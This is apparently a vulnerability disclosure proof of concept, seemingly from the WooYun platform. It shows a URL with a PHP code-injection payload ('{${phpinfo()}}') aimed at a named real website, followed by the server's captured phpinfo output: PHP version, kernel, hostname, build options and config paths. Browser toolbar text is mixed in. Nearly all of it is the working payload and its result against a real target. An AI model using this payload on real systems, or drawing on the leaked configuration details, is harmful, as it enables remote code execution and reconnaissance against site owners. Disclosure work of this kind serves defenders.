 http://www.zsoft.cn/index.php/Index/news_page/id/{${phpinfo()}}
Google
站点 访问最多 新手上路 最新头条 网址大全 百度搜索_flash build...
DAEMON Tools Lite +22 °C 游戏 14 新闻 [30/30]
ores Search All On eBay On Amazon On Shopping.com
PHP Version 5.2.6
php
System Linux www.trustbook.cn 2.6.9-5.ELsmp #1 SMP Wed Jan 5 19:30:39 EST 2005 i686
Build Date Sep 21 2008 23:15:45
Configure Command './configure' '--prefix=/usr/local/websoft/php5' '--with-apxs2=/usr/local/websoft/apache2/bin/apxs' '--with-freetype-dir=/usr/local/websoft
/freetype' '--with-mysql=/usr/local/websoft/mysql' '--with-zlib' '--with-libxml-dir=/usr/local/websoft/libxml2' '--enable-shared' '--with-curl=/usr
/local/websoft/curl' '--with-gd=/usr/local/websoft/gd' '--with-jpeg-dir=/usr/local/websoft/jpeg6' '--enable-mbregex' '--enable-mbstring=all'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/websoft/php5/lib
(php.ini) Path
Loaded Configuration /data/websoft/web/zend/etc/php.ini
File
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP php, file, data, http, ftp, compress.zlib
Streams
Registered Stream tcp, udp, unix, udg
Socket Transports
Registered Stream string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, convert.iconv.*, zlib.*
Filters
www.wooyun.org